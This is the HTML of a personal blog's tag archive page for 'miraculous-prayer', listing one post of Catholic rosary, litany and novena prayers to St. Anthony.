<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a title="Who am I?" href="https://leeannedcosta.com/who-is-lee-anne-dcosta/">Who am I?</a></li>
<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2127"><a title="QUOTES" href="https://leeannedcosta.com/category/quotes-by-leeanne-dcosta/">QUOTES</a></li>
<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a title="POEMS" href="https://leeannedcosta.com/category/leeanne-dcosta-poems/">POEMS</a></li>
</ul></div>
          </div><!--#container-->
        </nav>


        
    </header>    

 <div id="content" class="site-content"><div class="container">
	<div class="row">
		

		
			<header class="archive-page-header">
				<h3 class="archive-page-title">Tag: <span>miraculous-prayer</span></h3>			</header>

			<div id="primary" class="col-md-9 content-area">
				<main id="main" class="site-main" role="main">

										
						
<article id="post-1969"  class="post-content post-1969 post type-post status-publish format-standard has-post-thumbnail hentry category-prayers tag-13-day-novena-saint-anthony tag-june-13-prayers tag-miraculous-prayer tag-prayer-for-miracles tag-prayers-st-anthony tag-saint-anthony tag-saint-anthony-padua tag-st-anthony-devotion tag-st-anthony-litany tag-st-anthony-rosary tag-tredicina-st-anthony tag-wonder-worker-saint-anthony">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2021/06/the-rosary-to-st-anthony-litany-othr-prayers/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2021/06/St-Anthony-Image-2-1.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">The Rosary To St. Anthony, Litany, and other Novena Prayers</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2021/06/the-rosary-to-st-anthony-litany-othr-prayers/" rel="bookmark">The Rosary To St. Anthony, Litany, and other Novena Prayers</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2021/06/the-rosary-to-st-anthony-litany-othr-prayers/" title="12:36 am" rel="bookmark"><time class="entry-date" datetime="2021-06-13T00:36:00-04:00" pubdate>June 13, 2021 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>St. Anthony&#8217;s Rosary, Litany and other powerful prayers to Saint Anthony. These prayers can be said during the 13 days of Novena till the feast day (June 1-13th).</p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
							
						
					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://leeannedcosta.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://leeannedcosta.com/category/learning-from-real-life-experiences/">LIFE LESSONS</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://leeannedcosta.com/category/my-miracles/">MY MIRACLES</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://leeannedcosta.com/category/leeanne-dcosta-poems/">POEMS</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://leeannedcosta.com/category/prayers/">PRAYERS</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://leeannedcosta.com/category/quotes-by-leeanne-dcosta/">QUOTES</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://leeannedcosta.com/category/tutorials/">TUTORIALS</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://leeannedcosta.com/2023/09/'>September 2023</a></li>
	<li><a href='https://leeannedcosta.com/2023/08/'>August 2023</a></li>
	<li><a href='https://leeannedcosta.com/2023/05/'>May 2023</a></li>
	<li><a href='https://leeannedcosta.com/2022/10/'>October 2022</a></li>
	<li><a href='https://leeannedcosta.com/2022/06/'>June 2022</a></li>
	<li><a href='https://leeannedcosta.com/2022/05/'>May 2022</a></li>
	<li><a href='https://leeannedcosta.com/2021/08/'>August 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/07/'>July 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/06/'>June 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/05/'>May 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/04/'>April 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/03/'>March 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/02/'>February 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/01/'>January 2021</a></li>
	<li><a href='https://leeannedcosta.com/2020/12/'>December 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/11/'>November 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/10/'>October 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/09/'>September 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/08/'>August 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/07/'>July 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/06/'>June 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/05/'>May 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/04/'>April 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/03/'>March 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/02/'>February 2020</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://leeannedcosta.com/2023/09/prayer-to-st-anthony-for-the-health-of-an-expectant-mother-and-her-unborn-child/">Prayer to St. Anthony for the Health of an Expectant Mother and her Unborn Child</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/09/novena-for-impossible-requests/">Novena For Impossible Requests</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/08/poem-his-dream/">Poem: His Dream</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/05/poem-dreams/">Poem: Dreams</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/05/poem-it-is-only-hope/">Poem: It is only Hope</a>
									</li>
					</ul>

		</aside></div><!-- #secondary .widget-area -->


			

			</div> <!--.row-->            
		</div><!--.container-->
		
<div class="bta-start">
	<button class="btn"><span id="text">Load More</span> 
		<i class="fa fa-arrow-circle-o-down"></i></button>
	</div>

	<div class="container"> 
		<div class="row">
			<div class="col-md-4"></div>
			<div class="col-md-4"></div>
			<div class="col-md-4"></div>
		</div>
	</div>
</div>
<div class="bta-start">
	<button class="btn"><span id="text">Show less</span> 
		<i class="fa fa-arrow-circle-o-up"></i></button>
	</div>

	<div class="footer-widget-wrapper">
		<div class="container">
			<div class="row">
				<div class="col-md-4"><div class="footer-widgets"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://leeannedcosta.com/category/learning-from-real-life-experiences/">LIFE LESSONS</a> (15)
</li>
	<li class="cat-item cat-item-215"><a href="https://leeannedcosta.com/category/my-miracles/">MY MIRACLES</a> (5)
</li>
	<li class="cat-item cat-item-3"><a href="https://leeannedcosta.com/category/leeanne-dcosta-poems/">POEMS</a> (43)
</li>
	<li class="cat-item cat-item-254"><a href="https://leeannedcosta.com/category/prayers/">PRAYERS</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://leeannedcosta.com/category/quotes-by-leeanne-dcosta/">QUOTES</a> (47)
</li>
	<li class="cat-item cat-item-147"><a href="https://leeannedcosta.com/category/tutorials/">TUTORIALS</a> (3)
</li>
			</ul>

			</div></div>
				<div class="col-md-4">
		<div class="footer-widgets">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://leeannedcosta.com/2023/09/prayer-to-st-anthony-for-the-health-of-an-expectant-mother-and-her-unborn-child/">Prayer to St. Anthony for the Health of an Expectant Mother and her Unborn Child</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/09/novena-for-impossible-requests/">Novena For Impossible Requests</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/08/poem-his-dream/">Poem: His Dream</a>
									</li>
					</ul>

		</div></div>
				<div class="col-md-4"></div>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row site-info">&copy; 2026  | Powered by <a href="http://wordpress.org/">WordPress</a> | Theme by <a href="http://madeforwriters.com/">MadeForWriters</a>

		</div>
	</footer>
</div>

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Le9SP4SAAAAAPQLaoqyXwJA1300o7sgLIUMlURC',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Le9SP4SAAAAAPQLaoqyXwJA1300o7sgLIUMlURC') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script type='text/javascript' src='https://leeannedcosta.com/wp-content/themes/writers/js/bootstrap.js?ver=5.9.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leeannedcosta.com/wp-content/themes/writers/js/skip-link-focus-fix.js?ver=20130115' id='writers-skip-link-focus-fix-js'></script>



</body>
</html>
